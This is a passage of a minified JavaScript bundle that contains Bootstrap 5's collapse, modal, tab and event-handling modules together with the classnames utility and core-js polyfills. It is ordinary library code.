method "NAME", for each component!')}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}}return y}(n(493),n(8737),n(9286))},3863:function(e,t,n){e.exports=function(e,t,n,o,r){"use strict";function i(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var a=i(e),s=i(t),l=i(n),c=i(o),u=i(r);const d=e=>null==e?`${e}`:{}.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase(),p=e=>{let t=e.getAttribute("data-bs-target");if(!t||"#"===t){let n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),t=n&&"#"!==n?n.trim():null}return t},h=e=>{const t=p(e);return t&&document.querySelector(t)?t:null},f=e=>{const t=p(e);return t?document.querySelector(t):null},m=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),y=e=>m(e)?e.jquery?e[0]:e:"string"==typeof e&&e.length>0?a.default.findOne(e):null,g=(e,t,n)=>{Object.keys(n).forEach((o=>{const r=n[o],i=t[o],a=i&&m(i)?"element":d(i);if(!new RegExp(r).test(a))throw new TypeError(`${e.toUpperCase()}: Option "${o}" provided type "${a}" but expected type "${r}".`)}))},v=e=>e.offsetHeight,b=()=>{const{jQuery:e}=window;return e&&!document.body.hasAttribute("data-bs-no-jquery")?e:null},_=e=>{"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()},w=e=>{_((()=>{const t=b();if(t){const n=e.NAME,o=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=o,e.jQueryInterface)}}))},C="collapse",k="bs.collapse",x=`.${k}`,S={toggle:!0,parent:""},T={toggle:"boolean",parent:"(string|element)"},N=`show${x}`,A=`shown${x}`,E=`hide${x}`,P=`hidden${x}`,D=`click${x}.data-api`,O="show",M="collapse",F="collapsing",I="collapsed",L="width",R="height",B=".show, .collapsing",j='[data-bs-toggle="collapse"]';class V extends u.default{constructor(e,t){super(e),this._isTransitioning=!1,this._config=this._getConfig(t),this._triggerArray=a.default.find(`${j}[href="#${this._element.id}"],${j}[data-bs-target="#${this._element.id}"]`);const n=a.default.find(j);for(let e=0,t=n.length;e<t;e++){const t=n[e],o=h(t),r=a.default.find(o).filter((e=>e===this._element));null!==o&&r.length&&(this._selector=o,this._triggerArray.push(t))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}static get Default(){return S}static get NAME(){return C}toggle(){this._element.classList.contains(O)?this.hide():this.show()}show(){if(this._isTransitioning||this._element.classList.contains(O))return;let e,t;this._parent&&(e=a.default.find(B,this._parent).filter((e=>"string"==typeof this._config.parent?e.getAttribute("data-bs-parent")===this._config.parent:e.classList.contains(M))),0===e.length&&(e=null));const n=a.default.findOne(this._selector);if(e){const o=e.find((e=>n!==e));if(t=o?s.default.get(o,k):null,t&&t._isTransitioning)return}if(l.default.trigger(this._element,N).defaultPrevented)return;e&&e.forEach((e=>{n!==e&&V.collapseInterface(e,"hide"),t||s.default.set(e,k,null)}));const o=this._getDimension();this._element.classList.remove(M),this._element.classList.add(F),this._element.style[o]=0,this._triggerArray.length&&this._triggerArray.forEach((e=>{e.classList.remove(I),e.setAttribute("aria-expanded",!0)})),this.setTransitioning(!0);const r=()=>{this._element.classList.remove(F),this._element.classList.add(M,O),this._element.style[o]="",this.setTransitioning(!1),l.default.trigger(this._element,A)},i=`scroll${o[0].toUpperCase()+o.slice(1)}`;this._queueCallback(r,this._element,!0),this._element.style[o]=`${this._element[i]}px`}hide(){if(this._isTransitioning||!this._element.classList.contains(O))return;if(l.default.trigger(this._element,E).defaultPrevented)return;const e=this._getDimension();this._element.style[e]=`${this._element.getBoundingClientRect()[e]}px`,v(this._element),this._element.classList.add(F),this._element.classList.remove(M,O);const t=this._triggerArray.length;if(t>0)for(let e=0;e<t;e++){const t=this._triggerArray[e],n=f(t);n&&!n.classList.contains(O)&&(t.classList.add(I),t.setAttribute("aria-expanded",!1))}this.setTransitioning(!0);const n=()=>{this.setTransitioning(!1),this._element.classList.remove(F),this._element.classList.add(M),l.default.trigger(this._element,P)};this._element.style[e]="",this._queueCallback(n,this._element,!0)}setTransitioning(e){this._isTransitioning=e}_getConfig(e){return(e={...S,...e}).toggle=Boolean(e.toggle),g(C,e,T),e}_getDimension(){return this._element.classList.contains(L)?L:R}_getParent(){let{parent:e}=this._config;e=y(e);const t=`${j}[data-bs-parent="${e}"]`;return a.default.find(t,e).forEach((e=>{const t=f(e);this._addAriaAndCollapsedClass(t,[e])})),e}_addAriaAndCollapsedClass(e,t){if(!e||!t.length)return;const n=e.classList.contains(O);t.forEach((e=>{n?e.classList.remove(I):e.classList.add(I),e.setAttribute("aria-expanded",n)}))}static collapseInterface(e,t){let n=s.default.get(e,k);const o={...S,...c.default.getDataAttributes(e),..."object"==typeof t&&t?t:{}};if(!n&&o.toggle&&"string"==typeof t&&/show|hide/.test(t)&&(o.toggle=!1),n||(n=new V(e,o)),"string"==typeof t){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t]()}}static jQueryInterface(e){return this.each((function(){V.collapseInterface(this,e)}))}}return l.default.on(document,D,j,(function(e){("A"===e.target.tagName||e.delegateTarget&&"A"===e.delegateTarget.tagName)&&e.preventDefault();const t=c.default.getDataAttributes(this),n=h(this);a.default.find(n).forEach((e=>{const n=s.default.get(e,k);let o;n?(null===n._parent&&"string"==typeof t.parent&&(n._config.parent=t.parent,n._parent=n._getParent()),o="toggle"):o=t,V.collapseInterface(e,o)}))})),w(V),V}(n(8737),n(493),n(9286),n(3175),n(5695))},493:function(e){e.exports=function(){"use strict";const e=new Map;return{set(t,n,o){e.has(t)||e.set(t,new Map);const r=e.get(t);r.has(n)||0===r.size?r.set(n,o):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(r.keys())[0]}.`)},get:(t,n)=>e.has(t)&&e.get(t).get(n)||null,remove(t,n){if(!e.has(t))return;const o=e.get(t);o.delete(n),0===o.size&&e.delete(t)}}}()},9286:function(e){e.exports=function(){"use strict";const e=()=>{const{jQuery:e}=window;return e&&!document.body.hasAttribute("data-bs-no-jquery")?e:null},t=/[^.]*(?=\..*)\.|.*/,n=/\..*/,o=/::\d+$/,r={};let i=1;const a={mouseenter:"mouseover",mouseleave:"mouseout"},s=/^(mouseenter|mouseleave)/i,l=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function c(e,t){return t&&`${t}::${i++}`||e.uidEvent||i++}function u(e){const t=c(e);return e.uidEvent=t,r[t]=r[t]||{},r[t]}function d(e,t){return function n(o){return o.delegateTarget=e,n.oneOff&&b.off(e,o.type,t),t.apply(e,[o])}}function p(e,t,n){return function o(r){const i=e.querySelectorAll(t);for(let{target:a}=r;a&&a!==this;a=a.parentNode)for(let s=i.length;s--;)if(i[s]===a)return r.delegateTarget=a,o.oneOff&&b.off(e,r.type,t,n),n.apply(a,[r]);return null}}function h(e,t,n=null){const o=Object.keys(e);for(let r=0,i=o.length;r<i;r++){const i=e[o[r]];if(i.originalHandler===t&&i.delegationSelector===n)return i}return null}function f(e,t,n){const o="string"==typeof t,r=o?n:t;let i=v(e);return l.has(i)||(i=e),[o,r,i]}function m(e,n,o,r,i){if("string"!=typeof n||!e)return;if(o||(o=r,r=null),s.test(n)){const e=e=>function(t){if(!t.relatedTarget||t.relatedTarget!==t.delegateTarget&&!t.delegateTarget.contains(t.relatedTarget))return e.call(this,t)};r?r=e(r):o=e(o)}const[a,l,m]=f(n,o,r),y=u(e),g=y[m]||(y[m]={}),v=h(g,l,a?o:null);if(v)return void(v.oneOff=v.oneOff&&i);const b=c(l,n.replace(t,"")),_=a?p(e,o,r):d(e,o);_.delegationSelector=a?o:null,_.originalHandler=l,_.oneOff=i,_.uidEvent=b,g[b]=_,e.addEventListener(m,_,a)}function y(e,t,n,o,r){const i=h(t[n],o,r);i&&(e.removeEventListener(n,i,Boolean(r)),delete t[n][i.uidEvent])}function g(e,t,n,o){const r=t[n]||{};Object.keys(r).forEach((i=>{if(i.includes(o)){const o=r[i];y(e,t,n,o.originalHandler,o.delegationSelector)}}))}function v(e){return e=e.replace(n,""),a[e]||e}const b={on(e,t,n,o){m(e,t,n,o,!1)},one(e,t,n,o){m(e,t,n,o,!0)},off(e,t,n,r){if("string"!=typeof t||!e)return;const[i,a,s]=f(t,n,r),l=s!==t,c=u(e),d=t.startsWith(".");if(void 0!==a){if(!c||!c[s])return;return void y(e,c,s,a,i?n:null)}d&&Object.keys(c).forEach((n=>{g(e,c,n,t.slice(1))}));const p=c[s]||{};Object.keys(p).forEach((n=>{const r=n.replace(o,"");if(!l||t.includes(r)){const t=p[n];y(e,c,s,t.originalHandler,t.delegationSelector)}}))},trigger(t,n,o){if("string"!=typeof n||!t)return null;const r=e(),i=v(n),a=n!==i,s=l.has(i);let c,u=!0,d=!0,p=!1,h=null;return a&&r&&(c=r.Event(n,o),r(t).trigger(c),u=!c.isPropagationStopped(),d=!c.isImmediatePropagationStopped(),p=c.isDefaultPrevented()),s?(h=document.createEvent("HTMLEvents"),h.initEvent(i,u,!0)):h=new CustomEvent(n,{bubbles:u,cancelable:!0}),void 0!==o&&Object.keys(o).forEach((e=>{Object.defineProperty(h,e,{get:()=>o[e]})})),p&&h.preventDefault(),d&&t.dispatchEvent(h),h.defaultPrevented&&void 0!==c&&c.preventDefault(),h}};return b}()},3175:function(e){e.exports=function(){"use strict";function e(e){return"true"===e||"false"!==e&&(e===Number(e).toString()?Number(e):""===e||"null"===e?null:e)}function t(e){return e.replace(/[A-Z]/g,(e=>`-${e.toLowerCase()}`))}return{setDataAttribute(e,n,o){e.setAttribute(`data-bs-${t(n)}`,o)},removeDataAttribute(e,n){e.removeAttribute(`data-bs-${t(n)}`)},getDataAttributes(t){if(!t)return{};const n={};return Object.keys(t.dataset).filter((e=>e.startsWith("bs"))).forEach((o=>{let r=o.replace(/^bs/,"");r=r.charAt(0).toLowerCase()+r.slice(1,r.length),n[r]=e(t.dataset[o])})),n},getDataAttribute:(n,o)=>e(n.getAttribute(`data-bs-${t(o)}`)),offset(e){const t=e.getBoundingClientRect();return{top:t.top+document.body.scrollTop,left:t.left+document.body.scrollLeft}},position:e=>({top:e.offsetTop,left:e.offsetLeft})}}()},8737:function(e){e.exports=function(){"use strict";const e=3;return{find:(e,t=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(t,e)),findOne:(e,t=document.documentElement)=>Element.prototype.querySelector.call(t,e),children:(e,t)=>[].concat(...e.children).filter((e=>e.matches(t))),parents(t,n){const o=[];let r=t.parentNode;for(;r&&r.nodeType===Node.ELEMENT_NODE&&r.nodeType!==e;)r.matches(n)&&o.push(r),r=r.parentNode;return o},prev(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]}}}()},7424:function(e,t,n){e.exports=function(e,t,n,o){"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var i=r(e),a=r(t),s=r(n),l=r(o);const c=1e3,u="transitionend",d=e=>null==e?`${e}`:{}.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase(),p=e=>{let t=e.getAttribute("data-bs-target");if(!t||"#"===t){let n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),t=n&&"#"!==n?n.trim():null}return t},h=e=>{const t=p(e);return t?document.querySelector(t):null},f=e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);const o=Number.parseFloat(t),r=Number.parseFloat(n);return o||r?(t=t.split(",")[0],n=n.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(n))*c):0},m=e=>{e.dispatchEvent(new Event(u))},y=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),g=(e,t)=>{let n=!1;const o=t+5;function r(){n=!0,e.removeEventListener(u,r)}e.addEventListener(u,r),setTimeout((()=>{n||m(e)}),o)},v=(e,t,n)=>{Object.keys(n).forEach((o=>{const r=n[o],i=t[o],a=i&&y(i)?"element":d(i);if(!new RegExp(r).test(a))throw new TypeError(`${e.toUpperCase()}: Option "${o}" provided type "${a}" but expected type "${r}".`)}))},b=e=>{if(!e)return!1;if(e.style&&e.parentNode&&e.parentNode.style){const t=getComputedStyle(e),n=getComputedStyle(e.parentNode);return"none"!==t.display&&"none"!==n.display&&"hidden"!==t.visibility}return!1},_=e=>e.offsetHeight,w=()=>{const{jQuery:e}=window;return e&&!document.body.hasAttribute("data-bs-no-jquery")?e:null},C=e=>{"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()},k=()=>"rtl"===document.documentElement.dir,x=e=>{C((()=>{const t=w();if(t){const n=e.NAME,o=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=o,e.jQueryInterface)}}))},S=e=>{"function"==typeof e&&e()},T=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",N=".sticky-top",A=()=>{const e=document.documentElement.clientWidth;return Math.abs(window.innerWidth-e)},E=(e=A())=>{P(),D("body","paddingRight",(t=>t+e)),D(T,"paddingRight",(t=>t+e)),D(N,"marginRight",(t=>t-e))},P=()=>{const e=document.body.style.overflow;e&&s.default.setDataAttribute(document.body,"overflow",e),document.body.style.overflow="hidden"},D=(e,t,n)=>{const o=A();i.default.find(e).forEach((e=>{if(e!==document.body&&window.innerWidth>e.clientWidth+o)return;const r=e.style[t],i=window.getComputedStyle(e)[t];s.default.setDataAttribute(e,t,r),e.style[t]=`${n(Number.parseFloat(i))}px`}))},O=()=>{M("body","overflow"),M("body","paddingRight"),M(T,"paddingRight"),M(N,"marginRight")},M=(e,t)=>{i.default.find(e).forEach((e=>{const n=s.default.getDataAttribute(e,t);void 0===n?e.style.removeProperty(t):(s.default.removeDataAttribute(e,t),e.style[t]=n)}))},F={isVisible:!0,isAnimated:!1,rootElement:document.body,clickCallback:null},I={isVisible:"boolean",isAnimated:"boolean",rootElement:"element",clickCallback:"(function|null)"},L="backdrop",R="modal-backdrop",B="fade",j="show",V=`mousedown.bs.${L}`;class q{constructor(e){this._config=this._getConfig(e),this._isAppended=!1,this._element=null}show(e){this._config.isVisible?(this._append(),this._config.isAnimated&&_(this._getElement()),this._getElement().classList.add(j),this._emulateAnimation((()=>{S(e)}))):S(e)}hide(e){this._config.isVisible?(this._getElement().classList.remove(j),this._emulateAnimation((()=>{this.dispose(),S(e)}))):S(e)}_getElement(){if(!this._element){const e=document.createElement("div");e.className=R,this._config.isAnimated&&e.classList.add(B),this._element=e}return this._element}_getConfig(e){return(e={...F,..."object"==typeof e?e:{}}).rootElement=e.rootElement||document.body,v(L,e,I),e}_append(){this._isAppended||(this._config.rootElement.appendChild(this._getElement()),a.default.on(this._getElement(),V,(()=>{S(this._config.clickCallback)})),this._isAppended=!0)}dispose(){this._isAppended&&(a.default.off(this._element,V),this._getElement().parentNode.removeChild(this._element),this._isAppended=!1)}_emulateAnimation(e){if(!this._config.isAnimated)return void S(e);const t=f(this._getElement());a.default.one(this._getElement(),"transitionend",(()=>S(e))),g(this._getElement(),t)}}const $="modal",U=".bs.modal",H="Escape",z={backdrop:!0,keyboard:!0,focus:!0},W={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"},K=`hide${U}`,G=`hidePrevented${U}`,Y=`hidden${U}`,Z=`show${U}`,X=`shown${U}`,J=`focusin${U}`,Q=`resize${U}`,ee=`click.dismiss${U}`,te=`keydown.dismiss${U}`,ne=`mouseup.dismiss${U}`,oe=`mousedown.dismiss${U}`,re=`click${U}.data-api`,ie="modal-open",ae="fade",se="show",le="modal-static",ce=".modal-dialog",ue=".modal-body",de='[data-bs-toggle="modal"]',pe='[data-bs-dismiss="modal"]';class he extends l.default{constructor(e,t){super(e),this._config=this._getConfig(t),this._dialog=i.default.findOne(ce,this._element),this._backdrop=this._initializeBackDrop(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1}static get Default(){return z}static get NAME(){return $}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(this._isShown||this._isTransitioning)return;this._isAnimated()&&(this._isTransitioning=!0);const t=a.default.trigger(this._element,Z,{relatedTarget:e});this._isShown||t.defaultPrevented||(this._isShown=!0,E(),document.body.classList.add(ie),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),a.default.on(this._element,ee,pe,(e=>this.hide(e))),a.default.on(this._dialog,oe,(()=>{a.default.one(this._element,ne,(e=>{e.target===this._element&&(this._ignoreBackdropClick=!0)}))})),this._showBackdrop((()=>this._showElement(e))))}hide(e){if(e&&e.preventDefault(),!this._isShown||this._isTransitioning)return;if(a.default.trigger(this._element,K).defaultPrevented)return;this._isShown=!1;const t=this._isAnimated();t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),a.default.off(document,J),this._element.classList.remove(se),a.default.off(this._element,ee),a.default.off(this._dialog,oe),this._queueCallback((()=>this._hideModal()),this._element,t)}dispose(){[window,this._dialog].forEach((e=>a.default.off(e,U))),this._backdrop.dispose(),super.dispose(),a.default.off(document,J)}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new q({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_getConfig(e){return e={...z,...s.default.getDataAttributes(this._element),...e},v($,e,W),e}_showElement(e){const t=this._isAnimated(),n=i.default.findOne(ue,this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,n&&(n.scrollTop=0),t&&_(this._element),this._element.classList.add(se),this._config.focus&&this._enforceFocus();const o=()=>{this._config.focus&&this._element.focus(),this._isTransitioning=!1,a.default.trigger(this._element,X,{relatedTarget:e})};this._queueCallback(o,this._dialog,t)}_enforceFocus(){a.default.off(document,J),a.default.on(document,J,(e=>{document===e.target||this._element===e.target||this._element.contains(e.target)||this._element.focus()}))}_setEscapeEvent(){this._isShown?a.default.on(this._element,te,(e=>{this._config.keyboard&&e.key===H?(e.preventDefault(),this.hide()):this._config.keyboard||e.key!==H||this._triggerBackdropTransition()})):a.default.off(this._element,te)}_setResizeEvent(){this._isShown?a.default.on(window,Q,(()=>this._adjustDialog())):a.default.off(window,Q)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(ie),this._resetAdjustments(),O(),a.default.trigger(this._element,Y)}))}_showBackdrop(e){a.default.on(this._element,ee,(e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())})),this._backdrop.show(e)}_isAnimated(){return this._element.classList.contains(ae)}_triggerBackdropTransition(){if(a.default.trigger(this._element,G).defaultPrevented)return;const e=this._element.scrollHeight>document.documentElement.clientHeight;e||(this._element.style.overflowY="hidden"),this._element.classList.add(le);const t=f(this._dialog);a.default.off(this._element,"transitionend"),a.default.one(this._element,"transitionend",(()=>{this._element.classList.remove(le),e||(a.default.one(this._element,"transitionend",(()=>{this._element.style.overflowY=""})),g(this._element,t))})),g(this._element,t),this._element.focus()}_adjustDialog(){const e=this._element.scrollHeight>document.documentElement.clientHeight,t=A(),n=t>0;(!n&&e&&!k()||n&&!e&&k())&&(this._element.style.paddingLeft=`${t}px`),(n&&!e&&!k()||!n&&e&&k())&&(this._element.style.paddingRight=`${t}px`)}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(e,t){return this.each((function(){const n=he.getInstance(this)||new he(this,"object"==typeof e?e:{});if("string"==typeof e){if(void 0===n[e])throw new TypeError(`No method named "${e}"`);n[e](t)}}))}}return a.default.on(document,re,de,(function(e){const t=h(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),a.default.one(t,Z,(e=>{e.defaultPrevented||a.default.one(t,Y,(()=>{b(this)&&this.focus()}))})),(he.getInstance(t)||new he(t)).toggle(this)})),x(he),he}(n(8737),n(9286),n(3175),n(5695))},8471:function(e,t,n){e.exports=function(e,t,n,o){"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var i=r(e),a=r(t),s=r(n),l=r(o);const c=e=>{let t=e.getAttribute("data-bs-target");if(!t||"#"===t){let n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),t=n&&"#"!==n?n.trim():null}return t},u=e=>{const t=c(e);return t?document.querySelector(t):null},d=e=>!e||e.nodeType!==Node.ELEMENT_NODE||!!e.classList.contains("disabled")||(void 0!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled")),p=e=>e.offsetHeight,h=()=>{const{jQuery:e}=window;return e&&!document.body.hasAttribute("data-bs-no-jquery")?e:null},f=e=>{"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()},m=e=>{f((()=>{const t=h();if(t){const n=e.NAME,o=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=o,e.jQueryInterface)}}))},y="tab",g="bs.tab",v=`.${g}`,b=`hide${v}`,_=`hidden${v}`,w=`show${v}`,C=`shown${v}`,k=`click${v}.data-api`,x="dropdown-menu",S="active",T="fade",N="show",A=".dropdown",E=".nav, .list-group",P=".active",D=":scope > li > .active",O='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',M=".dropdown-toggle",F=":scope > .dropdown-menu .active";class I extends l.default{static get NAME(){return y}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains(S))return;let e;const t=u(this._element),n=this._element.closest(E);if(n){const t="UL"===n.nodeName||"OL"===n.nodeName?D:P;e=i.default.find(t,n),e=e[e.length-1]}const o=e?s.default.trigger(e,b,{relatedTarget:this._element}):null;if(s.default.trigger(this._element,w,{relatedTarget:e}).defaultPrevented||null!==o&&o.defaultPrevented)return;this._activate(this._element,n);const r=()=>{s.default.trigger(e,_,{relatedTarget:this._element}),s.default.trigger(this._element,C,{relatedTarget:e})};t?this._activate(t,t.parentNode,r):r()}_activate(e,t,n){const o=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?i.default.children(t,P):i.default.find(D,t))[0],r=n&&o&&o.classList.contains(T),a=()=>this._transitionComplete(e,o,n);o&&r?(o.classList.remove(N),this._queueCallback(a,e,!0)):a()}_transitionComplete(e,t,n){if(t){t.classList.remove(S);const e=i.default.findOne(F,t.parentNode);e&&e.classList.remove(S),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}e.classList.add(S),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),p(e),e.classList.contains(T)&&e.classList.add(N);let o=e.parentNode;if(o&&"LI"===o.nodeName&&(o=o.parentNode),o&&o.classList.contains(x)){const t=e.closest(A);t&&i.default.find(M,t).forEach((e=>e.classList.add(S))),e.setAttribute("aria-expanded",!0)}n&&n()}static jQueryInterface(e){return this.each((function(){const t=a.default.get(this,g)||new I(this);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}return s.default.on(document,k,O,(function(e){["A","AREA"].includes(this.tagName)&&e.preventDefault(),d(this)||(a.default.get(this,g)||new I(this)).show()})),m(I),I}(n(8737),n(493),n(9286),n(5695))},4184:function(e,t){var n;!function(){"use strict";var o={}.hasOwnProperty;function r(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var i=typeof n;if("string"===i||"number"===i)e.push(n);else if(Array.isArray(n)){if(n.length){var a=r.apply(null,n);a&&e.push(a)}}else if("object"===i)if(n.toString===Object.prototype.toString)for(var s in n)o.call(n,s)&&n[s]&&e.push(s);else e.push(n.toString())}}return e.join(" ")}e.exports?(r.default=r,e.exports=r):void 0===(n=function(){return r}.apply(t,[]))||(e.exports=n)}()},1530:function(e,t,n){"use strict";var o=n(8710).charAt;e.exports=function(e,t,n){return t+(n?o(e,t).length:1)}},9670:function(e,t,n){var o=n(111);e.exports=function(e){if(!o(e))throw TypeError(String(e)+" is not an object");return e}},1318:function(e,t,n){var o=n(5656),r=n(7466),i=n(1400),a=function(e){return function(t,n,a){var s,l=o(t),c=r(l.length),u=i(a,c);if(e&&n!=n){for(;c>u;)if((s=l[u++])!=s)return!0}else for(;c>u;u++)if((e||u in l)&&l[u]===n)return e||u||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},4326:function(e){var t={}.toString;e.exports=function(e){return t.call(e).slice(8,-1)}},9920:function(e,t,n){var o=n(6656),r=n(3887),i=n(1236),a=n(3070);e.exports=function(e,t){for(var n=r(t),s=a.f,l=i.f,c=0;c<n.length;c++){var u=n[c];o(e,u)||s(e,u,l(t,u))}}},8880:function(e,t,n){var o=n(9781),r=n(3070),i=n(9114);e.exports=o?function(e,t,n){return r.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},9114:function(e){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},9781:function(e,t,n){var o=n(7293);e.exports=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},317:function(e,t,n){var o=n(7854),r=n(111),i=o.document,a=r(i)&&r(i.createElement);e.exports=function(e){return a?i.createElement(e):{}}},8113:function(e,t,n){var o=n(5005);e.exports=o("navigator","userAgent")||""},7392:function(e,t,n){var o,r,i=n(7854),a=n(8113),s=i.process,l=s&&s.versions,c=l&&l.v8;c?r=(o=c.split("."))[0]<4?1:o[0]+o[1]:a&&(!(o=a.match(/Edge\/(\d+)/))||o[1]>=74)&&(o=a.match(/Chrome\/(\d+)/))&&(r=o[1]),e.exports=r&&+r},748:function(e){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},2109:function(e,t,n){var o=n(7854),r=n(1236).f,i=n(8880),a=n(1320),s=n(3505),l=n(9920),c=n(4705);e.exports=function(e,t){var n,u,d,p,h,f=e.target,m=e.global,y=e.stat;if(n=m?o:y?o[f]||s(f,{}):(o[f]||{}).prototype)for(u in t){if(p=t[u],d=e.noTargetGet?(h=r(n,u))&&h.value:n[u],!c(m?u:f+(y?".":"#")+u,e.forced)&&void 0!==d){if(typeof p==typeof d)continue;l(p,d)}(e.sham||d&&d.sham)&&i(p,"sham",!0),a(n,u,p,e)}}},7293:function(e){e.exports=function(e){try{return!!e()}catch(e){return!0}}},7007:function(e,t,n){"use strict";n(4916);var o=n(1320),r=n(2261),i=n(7293),a=n(5112),s=n(8880),l=a("species"),c=RegExp.prototype,u=!i((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),d="$0"==="a".replace(/./,"$0"),p=a("replace"),h=!!/./[p]&&""===/./[p]("a","$0"),f=!i((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));e.exports=function(e,t,n,p){var m=a(e),y=!i((function(){var t={};return t[m]=function(){return 7},7!=""[e](t)})),g=y&&!i((function(){var t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[l]=function(){return n},n.flags="",n[m]=/./[m]),n.exec=function(){return t=!0,null},n[m](""),!t}));if(!y||!g||"replace"===e&&(!u||!d||h)||"split"===e&&!f){var v=/./[m],b=n(m,""[e],(function(e,t,n,o,i){var a=t.exec;return a===r||a===c.exec?y&&!i?{done:!0,value:v.call(t,n,o)}:{done:!0,value:e.call(n,t,o)}:{done:!1}}),{REPLACE_KEEPS_$0:d,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:h}),_=b[0],w=b[1];o(String.prototype,e,_),o(c,m,2==t?function(e,t){return w.call(e,this,t)}:function(e){return w.call(e,this)})}p&&s(c[m],"sham",!0)}},5005:function(e,t,n){var o=n(857),r=n(7854),i=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?i(o[e])||i(r[e]):o[e]&&o[e][t]||r[e]&&r[e][t]}},647:function(e,t,n){var o=n(7908),r=Math.floor,i="".replace,a=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,s=/\$([$&'`]|\d{1,2})/g;e.exports=function(e,t,n,l,c,u){var d=n+e.length,p=l.length,h=s;return void 0!==c&&(c=o(c),h=a),i.call(u,h,(function(o,i){var a;switch(i.charAt(0)){case"$":return"$";case"&":return e;case"`":return t.slice(0,n);case"'":return t.slice(d);case"<":a=c[i.slice(1,-1)];break;default:var s=+i;if(0===s)return o;if(s>p){var u=r(s/10);return 0===u?o:u<=p?void 